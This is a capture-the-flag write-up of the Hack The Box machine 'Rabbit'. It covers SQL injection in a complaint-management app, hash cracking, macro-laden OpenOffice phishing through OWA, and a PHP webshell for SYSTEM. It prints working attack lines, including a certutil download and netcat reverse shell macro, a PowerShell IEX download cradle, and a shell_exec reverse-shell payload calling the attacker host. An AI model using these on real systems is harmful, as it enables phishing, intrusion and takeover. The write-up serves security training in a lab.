HTB: Rabbit

Rabbit was all about enumeration and rabbit holes. I’ll work to quickly eliminate vectors and try to focus in on ones that seem promising. I’ll find an instance of Complain Management System, and exploit multiple SQL injections to get a dump of hashes and usernames. I’ll use them to log into an Outlook Web Access portal, and use that access to send phishing documents with macros to get a shell. From there, I’ll find one of the webservers running as SYSTEM and write a webshell to get a shell. In Beyond Root, a look at a comically silly bug in the Complain Management System’s forgot password feature, as well as at the scheduled tasks on the box handling the automation.
Box Info
Recon
nmap
nmap finds a ton of open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 5000 -oA scans/nmap-alltcp 10.10.10.71
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-25 15:36 UTC
Nmap scan report for 10.10.10.71
Host is up (0.092s latency).
Not shown: 65484 closed ports
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
587/tcp open submission
593/tcp open http-rpc-epmap
636/tcp open ldapssl
808/tcp open ccproxy-http
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3306/tcp open mysql
5722/tcp open msdfsr
5985/tcp open wsman
6001/tcp open X11:1
6002/tcp open X11:2
6003/tcp open X11:3
6004/tcp open X11:4
6005/tcp open X11:5
6006/tcp open X11:6
6007/tcp open X11:7
6008/tcp open X11:8
6010/tcp open x11
6011/tcp open x11
6019/tcp open x11
6143/tcp open watershed-lm
8080/tcp open http-proxy
9389/tcp open adws
46672/tcp open unknown
46678/tcp open unknown
46682/tcp open unknown
46702/tcp open unknown
46704/tcp open unknown
46735/tcp open unknown
46758/tcp open unknown
46764/tcp open unknown
46769/tcp open unknown
46772/tcp open unknown
46777/tcp open unknown
46795/tcp open unknown
46808/tcp open unknown
46821/tcp open unknown
46831/tcp open unknown
46861/tcp open unknown
47001/tcp open winrm
64327/tcp open unknown
64337/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 14.04 seconds
I usually just type in the ports to the next nmap scan to run scripts and version check, but given the number here, I’ll capture them with some Bash foo and pass that in:
oxdf@hacky$ ports=$(nmap -p- --min-rate 10000 10.10.10.71 | grep tcp | cut -d '/' -f1 | tr '\n' ',')
oxdf@hacky$ nmap -p ${ports} -sC -sV -oA scans/nmap-tcpscripts 10.10.10.71
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-25 15:58 UTC
Nmap scan report for 10.10.10.71
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Microsoft Exchange smtpd
| smtp-commands: Rabbit.htb.local Hello [10.10.14.6], SIZE, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, X-EXPS GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, XEXCH50, XRDST, XSHADOW,
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| smtp-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: RABBIT
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: Rabbit.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
|_ssl-date: 2022-04-25T21:01:36+00:00; +5h00m00s from scanner time.
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: 403 - Forbidden: Access is denied.
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-25 20:58:22Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
443/tcp open ssl/https?
|_ssl-date: 2022-04-25T21:01:35+00:00; +5h00m00s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
|_ SSL2_DES_192_EDE3_CBC_WITH_MD5
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
587/tcp open smtp Microsoft Exchange smtpd
| smtp-commands: Rabbit.htb.local Hello [10.10.14.6], SIZE 10485760, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, AUTH GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING,
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| smtp-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: RABBIT
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: Rabbit.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
|_ssl-date: 2022-04-25T21:01:36+00:00; +5h00m00s from scanner time.
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
808/tcp open ccproxy-http?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3306/tcp open mysql MySQL 5.7.19
| mysql-info:
| Protocol: 10
| Version: 5.7.19
| Thread ID: 4
| Capabilities flags: 63487
| Some Capabilities: DontAllowDatabaseTableColumn, SupportsLoadDataLocal, IgnoreSigpipes, InteractiveClient, LongPassword, SupportsTransactions, Support41Auth, ODBCClient, SupportsCompression, Speaks41ProtocolOld, ConnectWithDatabase, LongColumnFlag, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, FoundRows, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: \x149\x12,=\x04<l7C=+:3\x1A'\x12m0_
|_ Auth Plugin Name: mysql_native_password
5722/tcp open msrpc Microsoft Windows RPC
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6002/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6003/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6004/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6005/tcp open msrpc Microsoft Windows RPC
6006/tcp open msrpc Microsoft Windows RPC
6007/tcp open msrpc Microsoft Windows RPC
6008/tcp open msrpc Microsoft Windows RPC
6010/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6011/tcp open msrpc Microsoft Windows RPC
6019/tcp open msrpc Microsoft Windows RPC
6143/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.27 ((Win64) PHP/5.6.31)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.27 (Win64) PHP/5.6.31
|_http-title: Example
9389/tcp open mc-nmf .NET Message Framing
46672/tcp open msrpc Microsoft Windows RPC
46678/tcp open msrpc Microsoft Windows RPC
46682/tcp open msrpc Microsoft Windows RPC
46702/tcp open msrpc Microsoft Windows RPC
46704/tcp open msrpc Microsoft Windows RPC
46735/tcp open msrpc Microsoft Windows RPC
46758/tcp open msrpc Microsoft Windows RPC
46764/tcp open msrpc Microsoft Windows RPC
46769/tcp open msrpc Microsoft Windows RPC
46772/tcp open msrpc Microsoft Windows RPC
46777/tcp open msrpc Microsoft Windows RPC
46795/tcp open msrpc Microsoft Windows RPC
46808/tcp open msrpc Microsoft Windows RPC
46821/tcp open msrpc Microsoft Windows RPC
46831/tcp open msrpc Microsoft Windows RPC
46861/tcp open msrpc Microsoft Windows RPC
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
64327/tcp open msexchange-logcopier Microsoft Exchange 2010 log copier
64337/tcp open mc-nmf .NET Message Framing
Service Info: Hosts: Rabbit.htb.local, RABBIT; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2:sp1
Host script results:
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 393.35 seconds
Based on the IIS version, the box is likely running Windows 7 or Server 2008 R2.
I’ll group the various ports here:
- SMTP / Exchange - 25, 587, 64327, 64337
- DNS - 53
- HTTP(S) - 80, 443, 8080
- Active Directory related - 88 (Kerberos), 389 (LDAP), 464 (Kerberos password change), 636 (LDAP SSL), 3268 (LDAP), 3269 (LDAP SSL), 9389 (AD Web Services)
- RPC - 135, 593, 5722, 4xxxx
- SMB - 445
- MySQL - 3306
- WinRM - 5985
- Potential x11 or RPC - 6001-6143
- Unknown - 808
nmap scan of SMTP also shows the domain, Rabbit.htb.local.
There’s a ton of stuff to potentially look at, and a lot of rabbit holes. I’ll take a quick look at most these ports, but I’m not going to just show that something is closed here, or this enumeration section will run on forever. Some quick summaries:
- SMB null auth failed.
- Zone transfers over DNS for rabbit.htb and rabbit.htb.local both failed.
- I am not able to connect to
mysqlwithout creds. - Port 80 webserver returns 403 Forbidden, and no paths were easily brute forced on it with
feroxbuster.
Website - TCP 443
Site
The site is just the default IIS page:

Tech Stack
The response headers show the IIS version, as well as the X-Powered-By header with ASP.NET:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Tue, 24 Oct 2017 17:37:39 GMT
Accept-Ranges: bytes
ETag: "283fa3c9ee4cd31:0"
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Mon, 25 Apr 2022 21:29:49 GMT
Connection: close
Content-Length: 689
Directory Brute Force
I’ll run feroxbuster against the site. Given the number of rabbit holes, I’ll just show with a --depth of 1, and not go recursive. I’ll also include -x asp,aspx based on the response headers:
oxdf@hacky$ feroxbuster -u https://10.10.10.71 -x asp,aspx -k -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt --depth 1
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://10.10.10.71
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
💲 Extensions │ [asp, aspx]
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 1
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 2l 10w 157c https://10.10.10.71/aspnet_client => https://10.10.10.71/aspnet_client/
302 GET 2l 10w 146c https://10.10.10.71/public => https://10.10.10.71/owa
302 GET 2l 10w 146c https://10.10.10.71/exchange => https://10.10.10.71/owa
401 GET 1l 11w 58c https://10.10.10.71/rpc
301 GET 0l 0w 0c https://10.10.10.71/owa => /owa/
302 GET 2l 10w 146c https://10.10.10.71/exchweb => https://10.10.10.71/owa
[####################] - 2m 79749/79749 0s found:6 errors:3
[####################] - 2m 79749/79749 511/s https://10.10.10.71
There’s a handful of paths that redirect to /owa. There’s also aspnet_client, which just returns 403 on visiting it. /rpc pops an auth dialog.
owa
/owa redirects to /owa/auth/logon.aspx, an Outlook web access login page:

The copyright is from 2010, giving some indication of the version.
This will be worth keeping in mind when I find creds.
Website - TCP 8080
Site
The site returns some ASCII art of a Rabbit:

Tech Stack
Interesting, the HTTP headers show a completely different webserver. It’s Apache with PHP:
HTTP/1.1 200 OK
Date: Mon, 25 Apr 2022 21:51:50 GMT
Server: Apache/2.4.27 (Win64) PHP/5.6.31
Last-Modified: Thu, 16 Nov 2017 03:54:55 GMT
ETag: "2751-55e119546d494"
Accept-Ranges: bytes
Content-Length: 10065
Connection: close
Content-Type: text/html
Directory Brute force
Just like on 443, there’s a bunch of stuff here, so I’ll just show with --depth 1. I’ll use -x php this time based on that HTTP response headers:
oxdf@hacky$ feroxbuster -u http://10.10.10.71:8080 -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt --depth 1
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.71:8080
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 1
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 107l 178w 10065c http://10.10.10.71:8080/index
403 GET 11l 33w 308c http://10.10.10.71:8080/phpmyadmin
301 GET 9l 29w 328c http://10.10.10.71:8080/joomla => http://10.10.10.71:8080/joomla/
200 GET 345l 1784w 202575c http://10.10.10.71:8080/favicon
403 GET 11l 33w 308c http://10.10.10.71:8080/phpsysinfo
403 GET 11l 33w 301c http://10.10.10.71:8080/con
403 GET 11l 33w 305c http://10.10.10.71:8080/con.php
403 GET 11l 33w 301c http://10.10.10.71:8080/aux
403 GET 11l 33w 305c http://10.10.10.71:8080/aux.php
403 GET 11l 33w 305c http://10.10.10.71:8080/adminer
301 GET 9l 29w 330c http://10.10.10.71:8080/complain => http://10.10.10.71:8080/complain/
403 GET 11l 33w 308c http://10.10.10.71:8080/error%1F_log
403 GET 11l 33w 312c http://10.10.10.71:8080/error%1F_log.php
403 GET 11l 33w 301c http://10.10.10.71:8080/prn
403 GET 11l 33w 305c http://10.10.10.71:8080/prn.php
A bunch of these return 403, and don’t show any pages under them (additional feroxbuster runs not shown).
joomla
The /joomla path shows a login page:

http://10.10.10.71:8080/joomla/administrator/manifests/files/joomla.xml shows the version, 3.8.1:

This version was released not that long before Rabbit, so it’s unlikely that the intended path involves exploits in the core. I couldn’t find anything vulnerable on this site.
complain
The site presents a login to the Complain Management System:

Some basic password guessing doesn’t work, so I’ll click on the “Register Here” link. After a few attempts with errors messages, I finally get this to register:

The drop down only offered “Customer”, and I tried changing it in Burp to “Administrator” and “Employee” (which are the other options available at login), and it didn’t work.

When logged in as a customer, there’s a main landing page:
“Select Plans” has a list of options to choose from and submit.
“Make Complains” presents a form to make a complaint, but submitting it returns an error “Incorrect datetime value: ‘’ for column ‘close_date’ at row 1”. This seems to be broken.
“View Complain Details” looks like it’s meant to display back a table of complaints, but the table is empty.
There’s a really silly vulnerability in the forgot password functionality of the site that doesn’t end up being useful to the box, but I’ll show it in Beyond Root.
Shell as raziel
Dump secrets Table
Identify SQL Injection
Throwing “complain” into searchsploit returns hits that seem interesting:
oxdf@hacky$ searchsploit complain
-------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------- ---------------------------------
Complain Management System - Hard-Coded Credentials / Blind SQL inj | php/webapps/42968.txt
Complain Management System - SQL injection | php/webapps/41131.txt
Complaint Management System 1.0 - 'cid' SQL Injection | php/webapps/48758.txt
Complaint Management System 1.0 - 'username' SQL Injection | php/webapps/48468.py
Complaint Management System 1.0 - Authentication Bypass | php/webapps/48452.txt
Complaint Management System 4.0 - 'cid' SQL injection | php/webapps/47847.txt
Complaint Management System 4.0 - Remote Code Execution | php/webapps/47884.py
Complaint Management System 4.2 - Authentication Bypass | php/webapps/48371.txt
Complaint Management System 4.2 - Cross-Site Request Forgery (Delet | php/webapps/48372.txt
Complaint Management System 4.2 - Persistent Cross-Site Scripting | php/webapps/48370.txt
Complaints Report Management System 1.0 - 'username' SQL Injection | php/webapps/48985.txt
Consumer Complaints Clone Script 1.0 - 'id' SQL Injection | php/webapps/43274.txt
-------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The top two are clear matches for this. The rest are “complaint” not “complain”, so I’m less confident there. When I ran this originally on solving in 2018, only the top two returned.
Both of these mention default credentials of “admin” / “admin123”, but it doesn’t work here. Then each has a different SQL injection.
SQLI #1
41131.txt gives a POC with the following URL, and notes it requires passing a cookie:
http://192.168.19.135/cms/process.php?action=deleteCust&cId=123
It shows using sqlmap, but I’ll take a quick look manually. It’s a boolean-based blind (or time-based blind, but boolean is faster) injection.
Using the example from the POC, when 8336=8336, it returns 302:

When I change it to 8335=8336, it returns a 200, but with an error:

So any boolean question that an attacker wants to ask can be asked inside the ().
SQLI #2
42968.txt shows a similar issue, this time in
http://192.168.1.104/view.php?mod=admin&view=repod&id=plans
It also shows using sqlmap to exploit. This exploit is claiming to also be blind injection. On visiting that URL, there’s a table of orders (it says “Admin View”, even though I’m still a customer role):

Putting a ' at the end of the url after plans leads to an error:

It’s clearly trying to escape ' with backslash. However, what if I try UNION without a '? Changing id to id=plans UNION select 1 returns a different error:

That’s a good indication of UNION injection. I’ll try adding columns until I get to id=plans UNION select 1,2,3,4,5:

There’s a new row on the bottom. I can’t use quotes (single or double), so that makes this trickier, but still doable. I can get things like the current user, the MySQL DB version, and the current database with id=plans union select 1,user(),version(),database(),5:

sqlmap
Given that both seem like a pain to do, I’ll turn to sqlmap. With the hope of potentially finding the UNION injection, I’ll revisit the URL from #2 above, http://10.10.10.71:8080/complain/view.php?mod=admin&view=repod&id=plans, and then in Burp, find that request and right-click and “Copy to File”.
Then I’ll start sqlmap. Because I want it to focus on the UNION injection, I’ll give it --technique U:
oxdf@hacky$ sqlmap -r view.php-request -p id --batch --technique U
...[snip]...
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 19 HTTP(s) requests:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: mod=admin&view=repod&id=plans UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b626b71,0x4d6e48486a5148534d617a767650764754777a476a4e45615761746245506c667571654a7a49446e,0x7170716271),NULL-- -
---
[] [INFO] testing MySQL
[] [INFO] confirming MySQL
[] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[] [INFO] fetched data logged to text files under '/home/oxdf/.sqlmap/output/10.10.10.71'
I’ll add --dbs to list the databases:
[] [INFO] fetching database names
available databases [7]:
[*] complain
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] secret
[*] sys
secret is interesting. I’ll start there.
Replace --dbs with -D secret --tables:
[] [INFO] fetching tables for database: 'secret'
Database: secret
[1 table]
+-------+
| users |
+-------+
Now I’ll dump that table with -D secret -T users --dump:
[] [INFO] fetching columns for table 'users' in database 'secret'
[] [INFO] fetching entries for table 'users' in database 'secret'
[] [INFO] recognized possible password hashes in column '`Password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[] [INFO] starting 4 processes
[] [INFO] cracked password 'barcelona' for user 'Malek'
[] [INFO] cracked password 'popcorn' for user 'Dumah'
[] [INFO] cracked password 'pussycatdolls' for user 'Ariel'
[] [INFO] cracked password 'santiago' for user 'Moebius'
Database: secret
Table: users
[10 entries]
+----------+--------------------------------------------------+
| Username | Password |
+----------+--------------------------------------------------+
| Kain | 33903fbcc0b1046a09edfaa0a65e8f8c |
| Raziel | 719da165a626b4cf23b626896c213b84 |
| Ariel | b9c2538d92362e0e18e52d0ee9ca0c6f (pussycatdolls) |
| Dimitri | d459f76a5eeeed0eca8ab4476c144ac4 |
| Magnus | 370fc3559c9f0bff80543f2e1151c537 |
| Zephon | 13fa8abd10eed98d89fd6fc678afaf94 |
| Turel | d322dc36451587ea2994c84c9d9717a1 |
| Dumah | 33da7a40473c1637f1a2e142f4925194 (popcorn) |
| Malek | dea56e47f1c62c30b83b70eb281a6c39 (barcelona) |
| Moebius | a6f30815a43f38ec6de95b9a9d74da37 (santiago) |
+----------+--------------------------------------------------+
Because I’m using --batch, it selects the default answer of “yes” for prompt of if I want to try and crack the hashes, and cracks four of them.
Crack Passwords
I don’t actually need more than these four, but no reason not to throw them into crackstation:
All but two break.
Phishing
OWA Enumeration
The passwords for Kain, Ariel, and Magnus work to log into OWA, and each have the same three emails from Administrator:
“TPS Reports” says:
Please send your weekly TPS reports to management ASAP!
Administrator
“Security Updates” says:
The security team has deployed windows defender and PowerShell constrain mode as the default organization security standard.
Security
“Updated software list” says:
There has been a change in the allowed software. Help Desk has moved forward with deploying Open Office to everyone.
IT
These emails are a good hint as to where to go next. Someone is expecting a TPS report, likely in Open Office format, and Defender will likely eat known payloads (like anything from Metasploit or msfvenom). If I want to use PowerShell, I’ll be working with constrained language mode, which I last showed on Sizzle.
On logging in, there’s a checkbox to use the “light version” of OWA. Clicking that will provide a much smoother experience.
Create Doc
I’ll open up Libre Writer and put some dummy text into the page:

I’ll save the document.
Clicking “Tools” > “Macros” > “Edit Macros…” open the macro editor.
At first, there’s no module in the “Standard” folder in the document. “Tools” > “Organize Macros” > “Basic…” will open another dialog, and the “New” button will let me create one:

Back in the editor, I’ll go to that new Module 1 and find it comes with a main function. I’ll change that to OnLoad just for my own reminder of what it’s doing. I can call shell commands using shell().
I’ll also need to go to “Tools” > “Customize…” to get to the document customize dialoag. In there, I’ll go to the “Events” tab, and click the “Open Document” event, then the “Assign Macro…” button. I’ll associate the OnLoad macro with this even so it will run on open:

Payload #1 - certutil and nc.exe
I’ll set my macro to:
Sub OnLoad
shell("cmd /c certutil -urlcache -split -f http://10.10.14.6/nc64.exe C:\programdata\nc64.exe && C:\programdata\nc64.exe -e cmd 10.10.14.6 443")
End Sub
I’ll reply all to the TPS email, and include another user, Raziel who shows up in the list on the left:

After a few minutes (many minutes, I’ll look at the automation in Beyond Root), there’s a hit at my webserver for nc64.exe, and then a shell:
oxdf@hacky$ rlwrap -cAr ncat -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.71.
Ncat: Connection from 10.10.10.71:37178.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\OpenOffice 4\program>whoami
htb\raziel
And I can read user.txt:
C:\Users\Raziel\Desktop>type user.txt
c6f45142************************
Payload #2 - PowerShell -version 2
Another old workaround for constrained language mode was just to tell PowerShell at startup to use an older version, version 2, that doesn’t support it. PowerShell v2 is not likely to be present on any modern systems today, but this definitely was common in 2018.
I’ll give the macro a simple download cradle:
Sub OnLoad
Shell("cmd.exe /C ""powershell.exe -version 2 IEX ((new-object Net.WebClient).DownloadString('http://10.10.14.6/rev.ps1'));""")
End Sub
In this case, I’ll grab a Nishang reverse shell, add a line to the end to call invoke the function back to my host, and save it as rev.ps1 in the directory my webserver is serving. I’ll send the email just like above, and after many minutes, it connects and returns a shell:
oxdf@hacky$ rlwrap -cAr ncat -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.71.
Ncat: Connection from 10.10.10.71:22338.
Windows PowerShell running as user Raziel on RABBIT
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\OpenOffice 4\program>
Shell as SYSTEM
Enumeration
Homedirs
There’s nothing else in raziel’s home directory, and there’s no other interesting users on the box:
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/13/2017 8:22 PM Administrator
d----- 10/24/2017 1:38 PM Classic .NET AppPool
d-r--- 7/14/2009 12:57 AM Public
d----- 10/29/2017 11:12 PM Raziel
Processes
Looking at the running processes, this blog post has a nice one-liner for looking at who is running each process. “This one liner returns the process owner without admin rights, if something is blank under owner it’s probably running as SYSTEM, NETWORK SERVICE, or LOCAL SERVICE.”
PS C:\> Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
Name Handle Owner
---- ------ -----
System Idle Process 0
System 4
smss.exe 264
csrss.exe 348
wininit.exe 432
csrss.exe 452
...[snip]...
httpd.exe 2236
mysqld.exe 2280
...[snip]...
taskhost.exe 3620 Raziel
dwm.exe 5772 Raziel
explorer.exe 5584 Raziel
taskeng.exe 4896 Raziel
...[snip]...
powershell.exe 5972 Raziel
conhost.exe 7540 Raziel
conhost.exe 8020 Raziel
There’s a bunch of processes without owners that seem reasonable to be running as SYSTEM, and a bunch of processes running as Raziel. But two jump out as interesting. httpd.exe and mysqld.exe are both blank.
wamp
WAMP is a web environment for Windows that brings Apache (httpd.exe), PHP, and MySQL. It’s running out of C:\wamp64, and the permissions on the www folder are weak:
PS C:\wamp64> icacls www
www NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
AD and WD represent “Append data/add subdirectory” and “Write data/add file” respectively, according to the Microsoft docs. That means any user can write there.
Shell Via PHP
Write
I’ll write a webshell. I’ve had really bad luck echoing from PowerShell, so I’ll want to do it entirely from CMD. With a bit of playing around, I get this working:
PS C:\wamp64\www> cmd /c "echo ^<?php shell_exec("C:\\programdata\\nc64.exe -e cmd 10.10.14.6 443 ") ?^> "
<?php shell_exec(" C:\\programdata\\nc64.exe -e cmd 10.10.14.6 443 ") ?>
I’ll use the ^ to escape the < and > as shown on robvanderwoude.com, same as I did in Fighter. I had to play a bit with the " to get them to work, but that did. I’ll also have to escape the \ with a second \.
I’ll write that to a file:
PS C:\wamp64\www> cmd /c "echo ^<?php shell_exec("C:\\programdata\\nc64.exe -e cmd 10.10.14.6 443 ") ?^> > 0xdf.php"
It is worth noting that my first attempt at PHP execution used system instead of shell_exec, but the shell keep getting deleted by Defender.
Shell
With nc listening on 443, I’ll visit http://10.10.10.71:8080/0xdf.php in Firefox. It hangs, but there’s a connection at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.71 22005
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\wamp64\www>whoami
nt authority\system
And I can read root.txt:
C:\Users\Administrator\Desktop>type root.txt
0b2ded66************************
Beyond Root
Complain User Password Reset
It’s not important to solving Rabbit, but Complain Management System’s password reset is very broken.
Without logging in, visiting forget-password.php asks for your username and email:

If I get that right, it returns the password in clear text:

This allows anyone to get any user’s password. It also means that passwords are being stored in plaintext (rather than hashed).
Automation Analysis
I wanted to look at how the automations were working, largely out of frustrating with their inconsistency.
Triage Scheduled Tasks
There’s a bunch of scheduled tasks on this box. schtasks will print them all with some description and their current state. Looking through these, most are in the Microsoft folder, and look like standard Windows stuff. But there are seven tasks at the root that look custom for Rabbit:
C:\>schtasks
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
CleanUp 4/28/2022 11:20:00 AM Ready
Delete Files 4/28/2022 11:18:00 AM Ready
Delete Sent Items Ariel 4/28/2022 11:12:00 AM Ready
Delete Sent Items Kain 4/28/2022 11:12:00 AM Ready
Delete Sent Items Magnus 4/28/2022 11:12:00 AM Ready
Download Email Attachments 4/28/2022 11:12:00 AM Ready
Execute Malicious Documents 4/28/2022 11:12:00 AM Ready
...[snip]...
I’ll look at each task in detail like this:
C:\>schtasks /query /TN Cleanup /v /fo LIST
Folder: \
HostName: RABBIT
TaskName: \Cleanup
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive only
Last Run Time: 4/28/2022 11:30:00 AM
Last Result: 0
Author: HTB\Administrator
Task To Run: powershell.exe -version 2 -exec bypass -C C:\Users\Raziel\AppData\Local\Temp\xyz\Cleaner.ps1
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: HTB\Raziel
Delete Task If Not Rescheduled: Enabled
Stop Task If Runs X Hours and X Mins: Disabled
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 1:00:00 AM
Start Date: 10/30/2017
End Date: N/A
Days: Every 1 day(s)
Months: N/A
Repeat: Every: 0 Hour(s), 10 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
Here’s a summary of the tasks:
Cleanuppowershell.exe -version 2 -exec bypass -C C:\Users\Raziel\AppData\Local\Temp\xyz\Cleaner.ps1- Runs every 10 minutes
- Kills OpenOffice processes
- Runs as Raziel
